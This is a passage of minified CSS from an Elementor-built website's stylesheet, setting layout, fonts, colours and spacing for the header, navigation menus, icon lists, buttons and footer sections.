.elementor-element.elementor-element-3b5b77aa>.elementor-element-populated{padding:7px 0 0}.elementor-9 .elementor-element.elementor-element-4a24560c{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;text-align:left}.elementor-9 .elementor-element.elementor-element-4a24560c img{width:100px}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-100821a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-100821a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item:not(:last-child):after{content:"";height:75%;border-color:#ddd}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-7e4bed45{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-5b6bc6e9.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-5b6bc6e9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7d4774bf{background-color:#fff}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-menu-toggle{margin:0 auto}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item:focus,.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-628d1b66:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-628d1b66>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-9 .elementor-element.elementor-element-628d1b66{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-628d1b66>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-40ebd281>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-10f6b4e1{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-76a56a66>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-3182adc1{z-index:999}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-menu-toggle{margin-right:auto;background-color:#02010100}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:12px;padding-right:12px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item:focus,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item:hover{color:#000;fill:#000000}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-menu-toggle,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--dropdown a{color:#000;fill:#000000}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-1d31c397.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-1d31c397.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-1d31c397>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:focus,.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:hover{background-color:#fff;color:#000;border-color:var(--e-global-color-34c28e0)}.elementor-9 .elementor-element.elementor-element-37d6ea75{margin:-15px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;letter-spacing:.5px;border-style:solid;border-width:2px;border-radius:0 0 0 0}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:focus svg,.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:hover svg{fill:#000000}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-100821a{width:51.267%}.elementor-9 .elementor-element.elementor-element-5b6bc6e9{width:14.857%}.elementor-9 .elementor-element.elementor-element-76a56a66{width:82.059%}.elementor-9 .elementor-element.elementor-element-1d31c397{width:17.862%}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-76a56a66{width:50%}.elementor-9 .elementor-element.elementor-element-1d31c397{width:50%}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size )}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3182adc1{padding:0 0 0 15px;--nav-menu-icon-size:25px}.elementor-9 .elementor-element.elementor-element-1d31c397>.elementor-element-populated{padding:7px}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-3735ca5d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>a{font-size:14px}.elementor-9 .elementor-element.elementor-element-65195a83{width:70%}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-65195a83.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-65195a83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-65195a83>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px}.elementor-9 .elementor-element.elementor-element-65195a83>.elementor-element-populated{padding:4px 0 0 13px}.elementor-9 .elementor-element.elementor-element-49eac79e{width:var(--container-widget-width,241.238px);max-width:241.238px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;--container-widget-width:241.238px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-129353ed{width:30%}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-129353ed.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-129353ed.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-129353ed>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px}.elementor-9 .elementor-element.elementor-element-129353ed>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9 .elementor-element.elementor-element-2d701562{width:var(--container-widget-width,31px);max-width:31px;--container-widget-width:31px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-24262cfa{width:var(--container-widget-width,36px);max-width:36px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;--container-widget-width:36px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size )}}.elementor-9 .elementor-element.elementor-element-4a24560c img{width:240px}.menu-item-15356:hover{background-color:#fff}.elementor-nav-menu .elementor-sub-item:hover{background-color:#006ab0}span.elementor-counter-number{color:#d80000!important}.dialog-widget-content i.eicon-close{color:#fff!important;font-size:25px;position:relative;top:0;left:0}#title{position:relative;border:none;text-align:center}#title::after,#title::before{position:absolute;width:100px;height:100px;content:""}#title::before{left:0;top:0;border-left:3px solid #61c554;border-top:3px solid #61c554}#title::after{right:0;bottom:0;border-right:3px solid #61c554;border-bottom:3px solid #61c554}.icon-text-white .elementor-icon-list-icon i::before{background:#fff;border-radius:100%}.elementor-1243 .elementor-element.elementor-element-ee4c495:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-ee4c495>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0069af}.elementor-1243 .elementor-element.elementor-element-ee4c495{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 60px}.elementor-1243 .elementor-element.elementor-element-ee4c495>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1243 .elementor-element.elementor-element-cd0c694>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-d755122 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-9f2abcc{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-a1f9d7b{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:25px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-f5586f4{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:110px;max-width:100%}.elementor-1243 .elementor-element.elementor-element-e258640 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-eb1c86b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-f64c504{padding:0 0 0 8px;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:16px;font-weight:300}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-text{transition:color .3s}.elementor-1243 .elementor-element.elementor-element-eeee382{width:auto;max-width:auto;bottom:50px}body:not(.rtl) .elementor-1243 .elementor-element.elementor-element-eeee382{right:30px}body.rtl .elementor-1243 .elementor-element.elementor-element-eeee382{left:30px}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon-wrapper{text-align:right}.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-stacked .elementor-icon{background-color:#046b2f}.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-default .elementor-icon,.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-framed .elementor-icon{color:#046b2f;border-color:#046b2f}.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-default .elementor-icon svg,.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-framed .elementor-icon{fill:#046B2F}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon{font-size:25px}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon svg{height:25px}.elementor-1243 .elementor-element.elementor-element-dcfdb61{--grid-template-columns:repeat(0, auto);text-align:left;margin:5px 0 calc(var(--kit-widget-spacing,0px) + 0px) -10px;--icon-size:12px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon{background-color:#fff;--icon-padding:0.6em}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon i{color:#0069af}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon svg{fill:#0069AF}.elementor-1243 .elementor-element.elementor-element-fa2f8df{margin-top:0;margin-bottom:50px}.elementor-1243 .elementor-element.elementor-element-ff97cce>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-201e062 img{width:100%;max-width:100%}.elementor-1243 .elementor-element.elementor-element-2abdaed{margin-top:0;margin-bottom:0}.elementor-1243 .elementor-element.elementor-element-94f5fab>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 25px 0 0}.elementor-1243 .elementor-element.elementor-element-dc2ffa3 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-f5d0cc5{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-b6308f6{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-11c2c0a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-86db8d5 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-c97be8b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-8dcae2c{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-839008e .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-1f0fcda{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-7542cd1{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-1ba6bb6{margin:12px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-1ba6bb6 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-5d5961e{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-fe7ef0c{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-556a7a9 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-78b0f4b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-d7f95d4{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:3px;padding-bottom:3px}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-4202759{margin:12px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-4202759 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-8b9477a{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-f3e4221{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:3px;padding-bottom:3px}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-34835fe>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 30px 0 13px}.elementor-1243 .elementor-element.elementor-element-6a24829 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 